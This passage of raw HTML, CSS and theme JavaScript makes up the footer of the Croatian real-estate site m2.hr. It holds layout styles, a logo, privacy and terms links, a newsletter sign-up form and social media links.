					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_105_b67 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_105_b67 .td-module-container:before{
					bottom: -18px;
				}.tdi_105_b67 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105_b67 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105_b67 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_105_b67 .td-excerpt{
					margin: 0 0 20px 0;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_105_b67 .entry-title{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105_b67 .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_105_b67 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_105_b67 .td-module-container:before{
					bottom: -20px;
				}.tdi_105_b67 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105_b67 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105_b67 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_105_b67 = new tdBlock();
block_tdi_105_b67.id = "tdi_105_b67";
block_tdi_105_b67.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"random_7_day","category_id":"","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.4","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMCAwIDEwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"120","all_modules_space":"eyJwaG9uZSI6IjQwIn0=","art_excerpt":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"394","f_title_font_transform":"","f_ex_font_family":"947","title_txt":"#000000","title_txt_hover":"#028090","ex_txt":"#000000","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","art_title":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_105_b67","tdc_css_class":"tdi_105_b67","tdc_css_class_style":"tdi_105_b67_rand_style"}';
block_tdi_105_b67.td_column_number = "1";
block_tdi_105_b67.block_type = "td_flex_block_1";
block_tdi_105_b67.post_count = "0";
block_tdi_105_b67.found_posts = "0";
block_tdi_105_b67.header_color = "";
block_tdi_105_b67.ajax_pagination_infinite_stop = "";
block_tdi_105_b67.max_num_pages = "0";
tdBlocksArray.push(block_tdi_105_b67);
</script><div class="td-block-title-wrap"></div><div id=tdi_105_b67 class="td_block_inner td-mc1-wrap"></div></div></div></div><div class="vc_column tdi_107_912  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_107_912{
                    vertical-align: baseline;
                }.tdi_107_912 > .wpb_wrapper,
				.tdi_107_912 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_107_912 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_107_912 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_107_912{
width:44% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_912{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_109_9a6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_9a6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_109_9a6,
				.tdi_109_9a6 .tdc-inner-columns{
				    display: block;
				}.tdi_109_9a6 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_109_9a6{
margin-top:-60px !important;
z-index:1 !important;
}

.tdi_109_9a6 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_109_9a6{
margin-top:-50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_9a6{
margin-top:-40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_109_9a6{
margin-top:0px !important;
}
}

</style><div class="vc_column_inner tdi_111_962  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_111_962{
                    vertical-align: baseline;
                }.tdi_111_962 .vc_column-inner > .wpb_wrapper,
				.tdi_111_962 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_962 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_112_827 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_112_827" >
<style>
/* custom css */
.tdi_112_827 .tdb-logo-a,
                .tdi_112_827 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_112_827 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_112_827 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_112_827 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_112_827 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_112_827 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display SC !important;font-size:36px !important;line-height:1 !important;text-transform:uppercase !important;;
                }.tdi_112_827 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_112_827 .tdb-logo-icon{
                    font-size: 44px;
                
                    margin-right: 5px;
                
                    top: 4px;
                
                    display: block;
                
                    color: #000000;
                }.tdi_112_827 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_112_827 .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112_827 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_112_827 .tdb-logo-icon{
                    top: 3px;
                }.tdi_112_827 .tdb-logo-text-title{
                    font-family:Playfair Display SC !important;font-size:20px !important;line-height:1 !important;text-transform:uppercase !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_112_827 .tdb-logo-img{
                    max-width: 240px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://m2.hr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://m2.hr/wp-content/uploads/2020/05/m2-logo-G-new.png" alt=""  title="" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Estates</span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_114_b96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_b96{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_b96,
				.tdi_114_b96 .tdc-inner-columns{
				    display: block;
				}.tdi_114_b96 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_114_b96{
margin-top:-60px !important;
margin-right:20px !important;
margin-bottom:20px !important;
margin-left:20px !important;
padding-top:100px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_114_b96 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_114_b96{
margin-top:-30px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-top:60px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114_b96{
margin-top:-20px !important;
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:40px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_114_b96{
margin-top:-30px !important;
margin-right:0px !important;
margin-bottom:10px !important;
margin-left:0px !important;
padding-top:60px !important;
padding-right:20px !important;
padding-bottom:40px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_113_777_rand_style td-element-style" ><style>
.tdi_113_777_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_116_094  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_116_094{
                    vertical-align: baseline;
                }.tdi_116_094 .vc_column-inner > .wpb_wrapper,
				.tdi_116_094 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_094 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_094{
width:45% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_094{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_117_307 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_117_307" >
<style>

/* inline tdc_css att */

.tdi_117_307{
margin-bottom:0px !important;
padding-left:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_307{
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_117_307{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_117_307{
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_307 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_117_307 ul li{
					margin-bottom: 15px;
				}.tdi_117_307 ul li:last-child{
					margin-bottom: 0;
				}.tdi_117_307 a{
					color: #028090;
				}.tdi_117_307 a:hover{
					color: #000000;
				}.tdi_117_307 li{
					font-family:Montserrat !important;font-size:20px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_307 ul li{
					margin-bottom: 10px;
				}.tdi_117_307 ul li:last-child{
					margin-bottom: 0;
				}.tdi_117_307 li{
					font-family:Montserrat !important;font-size:18px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_307 ul li{
					margin-bottom: 5px;
				}.tdi_117_307 ul li:last-child{
					margin-bottom: 0;
				}.tdi_117_307 li{
					font-family:Montserrat !important;font-size:15px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_117_307 class="td_block_inner td-fix-index"><div class="menu-donji-container"><ul id="menu-donji" class="menu"><li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a target="_blank" rel="noopener" href="https://m2.hr/wp-content/uploads/2020/07/GDPR.pdf">GDPR</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a target="_blank" rel="noopener" href="https://m2.hr/wp-content/uploads/2020/07/POLITIKA-ZAŠTITE-PRIVATNOSTI.pdf">Zaštita privatnosti</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a target="_blank" rel="noopener" href="https://m2.hr/wp-content/uploads/2020/07/UVJETI-KORIŠTENJA.pdf">Uvjeti korištenja</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://m2.hr/impressum/">Impressum</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_119_f4c  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_119_f4c{
                    vertical-align: baseline;
                }.tdi_119_f4c .vc_column-inner > .wpb_wrapper,
				.tdi_119_f4c .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_119_f4c .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_119_f4c{
width:55% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_119_f4c{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_120_776 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_120_776" >
<style>

/* inline tdc_css att */

.tdi_120_776{
margin-bottom:0px !important;
padding-right:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120_776{
padding-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_776{
padding-right:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_120_776{
padding-right:0px !important;
}
}

</style>
<style>
.tdi_121_cbb input[type=email],
				.tdi_121_cbb button{
					font-family:Roboto !important;
				}.tdi_121_cbb .tdn-title{
                    color: #000000;
                
					font-family:Montserrat !important;font-size:22px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_121_cbb .tdn-descr{
                    color: #5e6a87;
                
					font-family:Lora !important;font-weight:400 !important;
				}.tdi_121_cbb .tdn-disclaimer1{
                    color: #000000;
                }.tdi_121_cbb .tdn-disclaimer2{
                    color: #000000;
                }.tdi_121_cbb .tdn-email-bar{
                    flex-direction: column;
                }.tdi_121_cbb .tdn-input-wrap{
                    margin-bottom: 13px;
                }.tdi_121_cbb input{
                    color: #000000;
                
                    border-width: 1px;
                }.tdi_121_cbb input::placeholder{
                    color: #5e6a87;
                }.tdi_121_cbb input:-ms-input-placeholder{
                    color: #5e6a87 !important;
                }.tdi_121_cbb button{
                    background-color: #028090;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #e1e1e1;
                
					font-family:Lora !important;font-weight:500 !important;
				}.tdi_121_cbb button:hover{
                    background-color: #000000;
                }.tdi_121_cbb button i{
                    top: -1px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121_cbb .tdn-title{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_121_cbb .tdn-descr{
					font-family:Lora !important;font-size:12px !important;font-weight:400 !important;
				}.tdi_121_cbb button{
					font-family:Lora !important;font-size:11px !important;font-weight:500 !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_121_cbb td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Pretplati se na metar kvadratni</h3><p class="tdn-descr">Kako bi na vrijeme dobio obavijest o aktualnostima, analizama i najboljim nekretninama!</p></div><form class="tdn-form" action="https://tagdiv.us16.list-manage.com/subscribe/post?u=6ebd31e94ccc5adddbfadaa55&amp;id=ed84036f4c" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" placeholder="Email"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Pretplati se</button></div></div></form></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_122_597 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122_597" >
<style>
.tdi_123_b48 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 43.2px;
				}.tdi_123_b48 .tdm-social-item i.td-icon-twitter,
				.tdi_123_b48 .tdm-social-item i.td-icon-linkedin,
				.tdi_123_b48 .tdm-social-item i.td-icon-pinterest,
				.tdi_123_b48 .tdm-social-item i.td-icon-blogger,
				.tdi_123_b48 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_123_b48 .tdm-social-item{
					width: 43.2px;
					height: 43.2px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_123_b48 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_123_b48 .tdm-social-item i,
				.tds-team-member2 .tdi_123_b48.tds-social1 .tdm-social-item i{
					color: #028090;
				}.tdi_123_b48 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_123_b48.tds-social1 .tdm-social-item:hover i{
					color: #000000;
				}.tdi_123_b48 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123_b48 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 38.4px;
				}.tdi_123_b48 .tdm-social-item i.td-icon-twitter,
				.tdi_123_b48 .tdm-social-item i.td-icon-linkedin,
				.tdi_123_b48 .tdm-social-item i.td-icon-pinterest,
				.tdi_123_b48 .tdm-social-item i.td-icon-blogger,
				.tdi_123_b48 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_123_b48 .tdm-social-item{
					width: 38.4px;
					height: 38.4px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_b48 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 33.6px;
				}.tdi_123_b48 .tdm-social-item i.td-icon-twitter,
				.tdi_123_b48 .tdm-social-item i.td-icon-linkedin,
				.tdi_123_b48 .tdm-social-item i.td-icon-pinterest,
				.tdi_123_b48 .tdm-social-item i.td-icon-blogger,
				.tdi_123_b48 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_123_b48 .tdm-social-item{
					width: 33.6px;
					height: 33.6px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_123_b48"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/M2-333715553927870/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/M2-333715553927870/"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/m2.hr_/?hl=hr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/m2.hr_/?hl=hr"  target="_blank" class="tdm-social-text" >Instagram</a></div></div></div></div></div><div class="vc_column tdi_125_9ab  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_125_9ab{
                    vertical-align: baseline;
                }.tdi_125_9ab > .wpb_wrapper,
				.tdi_125_9ab > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_125_9ab > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_125_9ab > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_125_9ab{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_125_9ab{
width:100% !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_126_b43 td-pb-border-top td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_126_b43" >
<style>

/* inline tdc_css att */

.tdi_126_b43{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_b43{
margin-top:-7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_126_b43{
margin-top:-20px !important;
margin-left:0px !important;
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_126_b43 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_126_b43 .entry-thumb{
					background-position: center 50%;
				}.tdi_126_b43 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_126_b43 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_126_b43 .td-module-meta-info,
				.ie11 .tdi_126_b43 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_126_b43 .td-module-meta-info{
					padding: 20px 5px 0 20px;
				
					border-color: #eaeaea;
				}.tdi_126_b43 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_126_b43 .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_126_b43 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_126_b43 .td-post-vid-time{
					display: block;
				}.tdi_126_b43 .td-post-category{
					display: none;
				}.tdi_126_b43 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_126_b43 .td-excerpt{
					display: none;
				
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Gelasio !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_126_b43 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_126_b43 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_126_b43 .td-post-author-name{
					display: none;
				}.tdi_126_b43 .td-post-date,
				.tdi_126_b43 .td-post-author-name span{
					display: none;
				}.tdi_126_b43 .entry-review-stars{
					display: inline-block;
				}.tdi_126_b43 .td-icon-star,
                .tdi_126_b43 .td-icon-star-empty,
                .tdi_126_b43 .td-icon-star-half{
					font-size: 15px;
				}.tdi_126_b43 .td-module-comments{
					display: none;
				}.tdi_126_b43 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_126_b43 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_126_b43 .td-module-title a{
					color: #000000;
				}.tdi_126_b43 .td_module_wrap:hover .td-module-title a{
					color: #028090 !important;
				}.tdi_126_b43 .td-module-meta-info,
				.tdi_126_b43 .td-next-prev-wrap{
					text-align: left;
				}.tdi_126_b43 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_126_b43 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_126_b43 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_126_b43 .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_126_b43 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_126_b43 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_126_b43 .td-editor-date,
				.tdi_126_b43 .td-editor-date .td-post-author-name,
				.tdi_126_b43 .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_126_b43 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126_b43 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_126_b43 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_126_b43 .td-module-container:before{
					bottom: -18px;
				}.tdi_126_b43 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126_b43 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126_b43 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126_b43 .entry-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126_b43 .td-module-meta-info{
